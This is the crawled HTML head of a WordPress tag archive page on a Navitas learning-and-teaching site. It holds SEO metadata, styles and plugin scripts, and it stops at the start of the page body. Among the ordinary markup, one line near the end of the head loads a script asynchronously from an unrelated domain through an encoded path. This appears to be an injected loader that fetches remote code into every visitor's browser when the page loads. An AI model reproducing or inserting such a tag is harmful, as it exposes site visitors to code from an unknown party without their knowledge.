

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learningandteaching-navitas.com/tag/teacher-talk/
body_size: 14094
content:
<!DOCTYPE html>
<html lang="en-AU">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>teacher talk Archives - Learning and Teaching at Navitas</title>
	<link rel="canonical" href="https://learningandteaching-navitas.com/tag/teacher-talk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="teacher talk Archives - Learning and Teaching at Navitas" />
	<meta property="og:url" content="https://learningandteaching-navitas.com/tag/teacher-talk/" />
	<meta property="og:site_name" content="Learning and Teaching at Navitas" />
	<meta property="og:image" content="https://learningandteaching-navitas.com/wp-content/uploads/2016/01/navitas-favicon.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Navitas_LandT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://learningandteaching-navitas.com/tag/teacher-talk/","url":"https://learningandteaching-navitas.com/tag/teacher-talk/","name":"teacher talk Archives - Learning and Teaching at Navitas","isPartOf":{"@id":"https://learningandteaching-navitas.com/#website"},"primaryImageOfPage":{"@id":"https://learningandteaching-navitas.com/tag/teacher-talk/#primaryimage"},"image":{"@id":"https://learningandteaching-navitas.com/tag/teacher-talk/#primaryimage"},"thumbnailUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/09/tEREUy1vSfuSu8LzTop3_IMG_2538-scaled.jpg","breadcrumb":{"@id":"https://learningandteaching-navitas.com/tag/teacher-talk/#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/tag/teacher-talk/#primaryimage","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/09/tEREUy1vSfuSu8LzTop3_IMG_2538-scaled.jpg","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/09/tEREUy1vSfuSu8LzTop3_IMG_2538-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://learningandteaching-navitas.com/tag/teacher-talk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://learningandteaching-navitas.com/"},{"@type":"ListItem","position":2,"name":"teacher talk"}]},{"@type":"WebSite","@id":"https://learningandteaching-navitas.com/#website","url":"https://learningandteaching-navitas.com/","name":"Learning and Teaching at Navitas","description":"","publisher":{"@id":"https://learningandteaching-navitas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learningandteaching-navitas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://learningandteaching-navitas.com/#organization","name":"Navitas","url":"https://learningandteaching-navitas.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://learningandteaching-navitas.com/#/schema/logo/image/","url":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","contentUrl":"https://learningandteaching-navitas.com/wp-content/uploads/2016/02/logo.png","width":310,"height":94,"caption":"Navitas"},"image":{"@id":"https://learningandteaching-navitas.com/#/schema/logo/image/"},"sameAs":["https://x.com/Navitas_LandT","https://www.linkedin.com/showcase/learning-and-teaching-navitas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Feed" href="https://learningandteaching-navitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; Comments Feed" href="https://learningandteaching-navitas.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Learning and Teaching at Navitas &raquo; iCal Feed" href="https://learningandteaching-navitas.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Learning and Teaching at Navitas &raquo; teacher talk Tag Feed" href="https://learningandteaching-navitas.com/tag/teacher-talk/feed/" />
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/learningandteaching-navitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='no-sidebar-pro-css' href='https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='no-sidebar-pro-inline-css' type='text/css'>

		a:hover,
		a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.js nav button:focus,
		.js .menu-toggle:focus,
		.pagination a:hover,
		.pagination a:focus {
			color: #f78e1e;
		}
		@media only screen and (max-width: 720px) {

			.nav-primary li.highlight > a:hover,
			.nav-primary li.menu-item.highlight > a:focus {
				color: #f78e1e;
			}

		}
		
		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.footer-widgets,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			background-color: #f78e1e;
		}

		button:hover,
		button:focus,
		input:hover[type="button"],
		input:focus[type="button"],
		input:hover[type="reset"],
		input:focus[type="reset"],
		input:hover[type="submit"],
		input:focus[type="submit"],
		.button:hover,
		.button:focus,
		.content .widget .textwidget a.button:hover,
		.content .widget .textwidget a.button:focus,
		.entry-content a.button:hover,
		.entry-content a.button:focus,
		.entry-content a.more-link:hover,
		.entry-content a.more-link:focus,
		.nav-primary li.highlight > a:hover,
		.nav-primary li.highlight > a:focus {
			border-color: #f78e1e;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://learningandteaching-navitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-6af681be61d7cc5fe16cbe5613e395c3-css' href='https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/6af681be61d7cc5fe16cbe5613e395c3-layout-bundle.css?ver=2.8.6.2-1.5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://learningandteaching-navitas.com/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='h5p-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300italic%2C400%2C400italic%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://learningandteaching-navitas.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-tabs-stylesheet-css' href='https://learningandteaching-navitas.com/wp-content/plugins/genesis-tabs/assets/css/style.css?ver=0.9.5' type='text/css' media='all' />
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/learningandteaching-navitas.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/learningandteaching-navitas.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://learningandteaching-navitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learningandteaching-navitas.com/wp-json/wp/v2/tags/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learningandteaching-navitas.com/xmlrpc.php?rsd" />
<meta name="mpu-version" content="1.2.8" /><script type="text/javascript">if ( window._agmMaps === undefined ) { _agmMaps = []; }</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://learningandteaching-navitas.com"><link rel="alternate" href="https://learningandteaching-navitas.com/wp-json/tribe/events/v1/events/?tags=teacher-talk" /><link rel="pingback" href="https://learningandteaching-navitas.com/xmlrpc.php" />
<!-- Hotjar Tracking Code for http://learningandteaching-navitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:185465,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<link rel="preconnect" href="https://fonts.googleapis.com"> 
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&display=swap" rel="stylesheet"><style type="text/css">.site-title a { background: url(https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-logo-new.png) no-repeat !important; }</style>
<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="32x32" />
<link rel="icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
<meta name="msapplication-TileImage" content="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/cropped-Screenshot-2023-09-19-134431.png" />
		<style type="text/css" id="wp-custom-css">
			/*

.gform_wrapper .gfield_required {display: none;}

.page-id-8278 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}

.page-id-8287 .entry-title{
display:none;
}

.page-id-8290 .entry-title{
display:none;
}
.page-id-8302 .entry-title{
display:none;
}
.page-id-8336 .entry-title{
display:none;
}

.page-id-8268 .entry-title{
display:none;
}		</style>
		</head>
<body class="archive tag tag-teacher-talk tag-346 custom-background wp-theme-genesis wp-child-theme-navitas-no-sidebar-pro fl-builder-2-8-6-2 fl-themer-1-5-2-1 tribe-no-js fl-theme-builder-header fl-theme-builder-header-header-v2 fl-theme-builder-footer fl-theme-builder-footer-footer-v2 fl-theme-builder-archive fl-theme-builder-archive-news-archive-v2 gfpc-navitas-no-sidebar-pro custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="fl-builder-content fl-builder-content-8265 fl-builder-global-templates-locked" data-post-id="8265" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-etzhfy6ax20b fl-row-custom-height fl-row-align-center" data-node="etzhfy6ax20b">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ej1m3k0utqv" data-node="5ej1m3k0utqv">
			<div class="fl-col fl-node-63u2yvain07x fl-col-bg-color" data-node="63u2yvain07x">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-nri7t90avuo5 fl-row-default-height fl-row-align-center" data-node="nri7t90avuo5">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
